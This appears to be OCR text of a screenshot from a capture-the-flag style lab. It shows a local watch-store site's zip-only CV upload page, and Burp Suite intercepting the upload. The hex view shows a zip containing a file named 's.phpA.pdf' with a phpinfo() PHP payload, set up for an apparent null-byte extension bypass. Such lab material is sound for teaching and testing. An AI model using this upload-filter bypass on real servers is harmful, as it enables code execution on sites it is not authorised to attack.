 Zipping | Watch store
http://127.0.0.1:8888/upload.php
127
Work with Us
Home / Work with Us
WORK WITH US
If you are interested in working with us, do not hesitate to send us your curriculum.
The application will only accept zip files, inside them there must be a pdf file containing your curriculum.
Browse... p.zip
Upload
127.0.0.1
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8888
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
00000200 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 e Upgrade-Insec
00000210 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
00000220 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 73 74 3a Sec-Fetch-Dest:
00000230 20 64 6f 63 75 6d 65 6e 74 0d 0a 53 65 63 2d 46 document Sec-F
00000240 65 74 63 68 2d 4d 6f 64 65 3a 20 6e 61 76 69 67 etch-Mode: navig
00000250 61 74 65 0d 0a 53 65 63 2d 46 65 74 63 68 2d 53 ate Sec-Fetch-S
00000260 69 74 65 3a 20 73 61 6d 65 2d 6f 72 69 67 69 6e ite: same-origin
00000270 0d 0a 53 65 63 2d 46 65 74 63 68 2d 55 73 65 72 Sec-Fetch-User
00000280 3a 20 3f 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d : ?1 --------
00000290 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002a0 2d 2d 2d 2d 2d 31 33 36 34 31 31 38 35 32 33 33 -----13641185233
000002b0 30 32 36 37 37 30 31 33 33 36 37 32 33 34 31 30 0267701336723410
000002c0 32 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 23 Content-Disp
000002d0 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
000002e0 74 61 3b 20 6e 61 6d 65 3d 22 7a 69 70 46 69 6c ta; name="zipFil
000002f0 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 2e e"; filename="p.
00000300 7a 69 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 zip" Content-Ty
00000310 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
00000320 7a 69 70 0d 0a 0d 0a 50 4b 03 04 0a 00 00 00 00 zip PK
00000330 00 8d 23 47 57 e4 9b c1 59 13 00 00 00 13 00 00 #GWäÁY
00000340 00 0a 00 1c 00 73 2e 70 68 70 41 2e 70 64 66 55 s.phpA.pdfU
00000350 54 09 00 03 49 c2 20 65 49 c2 20 65 75 78 0b 00 T IÂ eIÂ eu
00000360 01 04 e8 03 00 00 04 ec 03 00 00 3c 3f 70 68 70 è ì <?php
00000370 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0a 50 4b phpinfo();?> PK
00000380 01 02 1e 03 0a 00 00 00 00 00 8d 23 47 57 e4 9b #GWä
00000390 c1 59 13 00 00 00 13 00 00 00 0a 00 18 00 00 00 ÁY
000003a0 00 00 01 00 00 00 a4 81 00 00 00 00 73 2e 70 68 ¤s.ph
000003b0 70 41 2e 70 64 66 55 54 05 00 03 49 c2 20 65 75 pA.pdfUT IÂ eu
000003c0 78 0b 00 01 04 e8 03 00 00 04 ec 03 00 00 50 4b x è ì PK
000003d0 05 06 00 00 00 00 01 00 01 00 50 00 00 00 57 00 PW
000003e0 00 00 00 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------
000003f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000400 2d 2d 2d 31 33 36 34 31 31 38 35 32 33 33 30 32 ---1364118523302
00000410 36 37 37 30 31 33 33 36 37 32 33 34 31 30 32 33 6770133672341023
00000420 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000430 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000440 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d ; name="submit"
00000450 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -----------
00000460 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000470 2d 2d 31 33 36 34 31 31 38 35 32 33 33 30 32 36 --13641185233026
00000480 37 37 30 31 33 33 36 37 32 33 34 31 30 32 33 2d 770133672341023-
00000490 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -
Inspector
Selection 1 (0x1)
Selected character
A
Code Hex
41
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16